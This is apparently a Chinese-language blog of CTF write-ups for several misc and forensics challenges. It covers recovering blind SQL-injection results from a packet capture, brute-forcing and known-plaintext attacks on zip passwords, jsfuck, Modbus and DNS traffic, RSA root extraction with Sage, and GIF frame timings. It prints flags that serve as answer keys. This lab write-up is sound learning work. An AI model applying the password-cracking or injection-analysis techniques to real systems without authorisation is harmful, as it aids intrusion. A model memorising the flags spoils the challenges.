
得到哈希值,所以flag就是flag{416f89c3a5deb1d398a1a1fce93862a7}
[鹤城杯 2021]流量分析
sql注入脚本提取
流量包,协议分级,选中http
发现是sql注入,是盲注,在过滤框中输入http.request过滤


得到文件后利用脚本提取
import re
# 初始化一个字典,存储按位置提取的 ASCII 值
ascii_by_position = {}
# 打开并读取数据文件
with open("123.txt", "r", encoding="utf-8") as f:
for line in f.readlines():
# 提取字符位置和对应的 ASCII 值
match = re.search(r"substr\(\(.*?\),(\d+),1\)\)=([0-9]+)--\+", line)
if match:
position = int(match.group(1)) # 提取字符位置
ascii_value = int(match.group(2)) # 提取 ASCII 值
# 过滤 ASCII 范围,只记录可打印字符
if 32 <= ascii_value <= 126:
# 每个位置只存储一个值
ascii_by_position[position] = ascii_value
# 按位置排序并拼接字符
flag = ''.join(chr(ascii_by_position[pos]) for pos in sorted(ascii_by_position.keys()))
# 输出提取的 flag
print("Extracted Flag:", flag)
得到flag{w1reshARK_ez_1sntit}
[HDCTF 2023]ExtremeMisc
破解密码;文件逆序;明文攻击
图片文件,看到图片内容直接拿去binwalk文件分离,得到zip文件
压缩包再打开发现需要密码

爆破得到密码
打开后的文件010editor打开

发现都是每两位被交换位置了,用脚本恢复一下
def read_file_as_hex(file_path):
with open('Reverse.piz', 'rb') as f:
hex_data = f.read().hex()
return hex_data
def swap_hex_pairs(hex_string):
# 确保输入字符串长度为偶数
if len(hex_string) % 2 != 0:
raise ValueError("输入的十六进制字符串长度必须为偶数")
# 分组:每两个字符为一组
groups = [hex_string[i:i + 2] for i in range(0, len(hex_string), 2)]
# 交换组的位置
swapped_groups = groups[::-1]
# 拼接成结果字符串
result = ''.join(swapped_groups)
return result
def reverse_entire_hex_string(hex_string):
"""
整体反转十六进制字符串
:param hex_string: 输入的十六进制字符串
:return: 反转后的十六进制字符串
"""
return hex_string[::-1]
if __name__ == "__main__":
# 硬编码输入文件路径
input_file = "input.bin" # 替换为实际文件路径
try:
# 读取文件内容为十六进制字符串
hex_data = read_file_as_hex(input_file)
print(f"原始十六进制数据:{hex_data}")
swapped_data = swap_hex_pairs(hex_data)
reversed_data = reverse_entire_hex_string(swapped_data)
print(f"结果:{reversed_data}")
except Exception as e:
print(f"发生错误:{e}")
打开压缩包

又要密码,继续爆破
secret里面的内容

然后打开Plain压缩包,里面也有一个secret

CRC是一样的,明文攻击

得到密码,打开压缩包

得到flag
[SDCTF 2022]Flag Trafficker
jsfuck编码
流量包,协议分级

优先http

发现文件,导出对象查看保存
第二个文件里面没有什么信息,第一个文件如下图所示

jsfuck编码,解码得到

注:有一些网站和离线工具解密得到的是这样的
[闽盾杯 2021]Modbus的秘密
modbus协议
流量包打开协议分级

Modbus最多,选中
追踪流一直找,前面除了0后面的都是什么都没有,感觉会有很多,几千几千的试,然后慢慢缩小范围,在2195发现flag

遇到了没见过的协议,Modbus
[闽盾杯 2021]signin
01画图
文件打开里面是很多的01

猜测是01画图,缩小看看

二维码补一下扫出来得到
[闽盾杯 2021]密码加杂项真不错
RSA;AMM算法
两个文件

其中cipher文件内容为
分析图片,试试zsteg

有一行是PKPK的,只有两种字符,试试P转0,K转1,然后拿去cyberchef

有魔法棒,是培根加密oneeightzeroone,翻译过来就是1801
RSA算法的工作原理
RSA算法的工作原理涉及数学中的模运算和欧拉函数。算法的关键步骤包括:
- 选择两个大质数p和q,计算它们的乘积n= p*q ,n用作公钥和私钥的一部分
- 计算欧拉函数φ ( n ) = φ ( p ) × φ ( q ) = ( p − 1 ) ( q − 1 )
- 选择一个整数( e ),使得e与φ ( n ) 互质,并且1 < e < φ ( n ) ,e成为公钥的一部分
- 计算e的模逆d,d成为私钥的一部分
- 公钥为(e, n),私钥为(d, n)
加密和解密过程
- 加密过程:对于明文( M ),加密后的密文( C )计算为

- 解密过程:对于密文( C ),原始明文( M )计算为

猜测1801就是e,但是还是不知道另外一个q
到这里就有点不会了,看了别人的wp
说e和p-1存在较大公因数,使用AMM算法开根求解
网站:https://sagecell.sagemath.org/
代码:
#Sage
import random
import time
# About 3 seconds to run
def AMM(o, r, q):
start = time.time()
print('\n----------------------------------------------------------------------------------')
print('Start to run Adleman-Manders-Miller Root Extraction Method')
print('Try to find one {:#x}th root of {} modulo {}'.format(r, o, q))
g = GF(q)
o = g(o)
p = g(random.randint(1, q))
while p ^ ((q-1) // r) == 1:
p = g(random.randint(1, q))
print('[+] Find p:{}'.format(p))
t = 0
s = q - 1
while s % r == 0:
t += 1
s = s // r
print('[+] Find s:{}, t:{}'.format(s, t))
k = 1
while (k * s + 1) % r != 0:
k += 1
alp = (k * s + 1) // r
print('[+] Find alp:{}'.format(alp))
a = p ^ (r**(t-1) * s)
b = o ^ (r*alp - 1)
c = p ^ s
h = 1
for i in range(1, t):
d = b ^ (r^(t-1-i))
if d == 1:
j = 0
else:
print('[+] Calculating DLP...')
j = - discrete_log(a, d)
print('[+] Finish DLP...')
b = b * (c^r)^j
h = h * c^j
c = c ^ r
result = o^alp * h
end = time.time()
print("Finished in {} seconds.".format(end - start))
print('Find one solution: {}'.format(result))
return result
def findAllPRoot(p, e):
print("Start to find all the Primitive {:#x}th root of 1 modulo {}.".format(e, p))
start = time.time()
proot = set()
while len(proot) < e:
proot.add(pow(random.randint(2, p-1), (p-1)//e, p))
end = time.time()
print("Finished in {} seconds.".format(end - start))
return proot
def findAllSolutions(mp, proot, cp, p):
print("Start to find all the {:#x}th root of {} modulo {}.".format(e, cp, p))
start = time.time()
all_mp = set()
for root in proot:
mp2 = mp * root % p
assert(pow(mp2, e, p) == cp)
all_mp.add(mp2)
end = time.time()
print("Finished in {} seconds.".format(end - start))
return all_mp

c = 821562155714228494350968286343241874202753771452745916900616612053610190986294297934462409534126095213198464996196364868528238538372119009517541428785632007137206972918081643841690069171088425923887930051635578719252415693144672179185417101210954906623326286804995637775062840407550493095027500638719998
p = 19897846550210846565807788524492364050901480736489979129040638436463635149815428186161001280958415730930156556581274966745574164608778242980049611665461488306439665507971670397595035647317930606555771720849158745264269952668944940061576328219674721623208805067371087817766416300084129945316973502412996143
#q = 112213695905472142415221444515326532320352429478341683352811183503269676555434601229013679319423878238944956830244386653674413411658696751173844443394608246716053086226910581400528167848306119179879115809778793093611381764939789057524575349501163689452810148280625226541609383166347879832134495444706697124741
e=1801
cp = c % p
#cq = c % q
mp = AMM(cp, e, p)
#mq = AMM(cq, e, q)
p_proot = findAllPRoot(p, e)
#q_proot = findAllPRoot(q, e)
mps = findAllSolutions(mp, p_proot, cp, p)
#mqs = findAllSolutions(mq, q_proot, cq, q)
#print(mps, mqs)
def check(m):
h = hex(m)[2:]
if len(h) & 1:
return False
if bytes.fromhex(h).startswith(b'flag'):
print( bytes.fromhex(h))
return True
else:
return False
start = time.time()
print('Start CRT...')
for mpp in mps:
check(mpp)
print(time.time() - start)
end = time.time()
print("Finished in {} seconds.".format(end - start))
运行得到

密码学小白,不会但会记下来
[闽盾杯 2021]DNS协议分析
DNS协议
流量包,协议分级,DNS最多并且根据题目也知道要选中dns
在追踪流发现了







这些都是在i6ov08前面有一小串字符串,看起来像是经过了编码
ZmxhZ3tlNj ZmxhZ3 ZmxhZ3tlNj YyYWMxNTRj YyYWMxNTRj YTM3NmUxYz AwMWVlOGJi ZTgxMzE4Yn0K
有一些是一样的,删除最后得到:
ZmxhZ3tlNjYyYWMxNTRjYTM3NmUxYzAwMWVlOGJiZTgxMzE4Yn0K
拿去base64解码得到

[NCTF 2018]HaveFun
掩码破解;数字8敏感一点;identify命令查看图象格式和特征;二进制
下载文件里面是一堆加密的gif和一个txt文件
txt文件的大小是0,文件名称后面有下划线加上题目说的掩码,试试掩码破解密码,用wcy???试试,没有,再试试wcy????,还是没有,继续wcy?????
得到密码wcy1sg4y,解压得到一大堆一样的gif
尝试分解了一下一个,一共是8帧

至此尝试了以前的多种方法都没有结果,卡住了
去找了wp,是用了identify命令来获取一个或者多个图象的格式和特性,运行命令:
identify -format "%T \n" filename
应该是只有特定的几个不是0,叫AI弄个可执行脚本把全部的都试一遍
创建脚本文件
nano identify_files.sh
脚本内容如下
#!/bin/bash
# 确保传入一个目录路径
if [ -z "$1" ]; then
echo "Usage: $0 <directory>"
exit 1
fi
# 获取目录路径
DIR="$1"
# 确保目录存在
if [ ! -d "$DIR" ]; then
echo "Directory does not exist: $DIR"
exit 1
fi
# 遍历目录中的所有.gif文件
find "$DIR" -type f -iname "*.gif" | while read -r FILE; do
# 执行 identify 命令并输出结果
identify -format "%T \n" "$FILE"
done
按 Ctrl + X 保存并退出 nano 编辑器,输入 Y 确认保存,回车
给脚本赋予可执行权限
chmod +x identify_files.sh
执行
./identify_files.sh havefun
最后在不是0的里面得到了10 20 20 10 20 20 20 10 10 20 20 10 10 10 20 20 10 20 20 20 10 20 10 10 10 20 20 10 10 20 20 10 10 20 20 20 20 10 20 20 10 20 20 10 20 20 20 10 10 20 20 10 10 10 20 20 10 10 20 20 10 20 20 20 10 20 20 10 10 20 20 10 10 10 20 20 10 10 10 20 10 20 20 20 10 10 20 20 10 20 20 10 10 20 20 10 10 20 20 20 10 20 10 20 10 20 20 10 20 20 20 10 10 20 20 20 20 20 10 20

只有10和20,想到01,10转0,20转1得到
